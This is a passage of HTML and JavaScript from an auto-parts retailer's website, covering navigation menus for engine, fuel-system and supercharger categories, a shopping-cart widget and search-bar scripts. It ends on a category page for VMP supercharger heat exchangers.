									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

        
            <!-- Off Canvas Widget -->
            <div class="row show-for-small menu-action">
                <div class="two columns">
                    <a class="sidebar-button small secondary button" id="sidebarButton" href="#sidebar-main" onclick="$('body').toggleClass('active'); return false;">
                        <i class="fa fa-bars"></i>
                    </a>
                </div>
            </div>
            <!--Default Left Sidebar Layout-->
            <div class="row master">
                <!--Right Content Column-->
                <section role="main">
                    <div class="nine columns push-three">
                                                <div class="wsm-cat-wrapper wsm-cat-wrapper-root-65876 wsm-cat-wrapper-parent-1207812" id="wsm-cat-wrapper-id-1207815">

	
	<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://treperformance.com/" title="TRE Performance Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_catalog">
							<a href="https://treperformance.com/catalog.html" title="Go to TRE Performance Catalog"><span class="wsm-cat-trail-value">Catalog</span></a><span class="wsm-cat-trail-sep"> &raquo; </span>
					</li>
											<li class="wsm-cat-trail-cat wsm-cat-trail-cat-65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Go Back to Superchargers"><span class="wsm-cat-trail-value">Superchargers</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207313"><a href="https://treperformance.com/c-1207313-vmp-performance-superchargers.html" title="Go Back to VMP Performance SuperChargers"><span class="wsm-cat-trail-value">VMP Performance SuperChargers</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207812"><a href="https://treperformance.com/c-1207812-vmp-performance-superchargers-heat-exchangers.html" title="Go Back to VMP Performance Superchargers Heat Exchangers"><span class="wsm-cat-trail-value">VMP Performance Superchargers Heat Exchangers</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-active wsm-cat-trail-cat-1207815">VMP Performance Superchargers Build-Your-Own Heat Exchangers</li>
										</ul>
	<h1 class="wsm-store-header wsm-pcat-header">
					<span class="wsm-store-header-store-title">TRE Performance - </span>
				
		<span class="wsm-store-header-cat-title">VMP Performance Superchargers Build-Your-Own Heat Exchangers</span>
	</h1>

	<div class="wsm-cat-image-descrip-wrapper clearfix">
					<div class="wsm-cat-cat-image"><img class="lazyload" src="/images/F143881768" alt="VMP Performance Superchargers Heat Exchangers - VMP Performance Superchargers Build-Your-Own Heat Exchangers" /></div>
		
			</div>


	
	<!-- BEGIN CATEGORIES -->
		<!-- END CATEGORIES -->

	<!-- BEGIN PRODUCTS -->
									<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://treperformance.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script><div class="wsm-cat-prod-innerwrapper">
<h2 class="wsm-store-header wsm-cat-header">
			<span class="wsm-fprod-cat-title">Browse VMP Performance Superchargers Build-Your-Own Heat Exchangers </span><span class="wsm-cat-cat-title-fitems wsm-cat-cat-title-label">Products</span>
	</h2>
<!--Start View Switcher-->
<div id="wsm-prod-adminbar" class="wsm-cat-admin-bar clearfix">
	<form name="updateproducts" method="post" action="">
							<div class="wsm-cat-admin-bar-sort-wrapper">
				<span class="wsm-cat-admin-bar-sort">Sort</span>
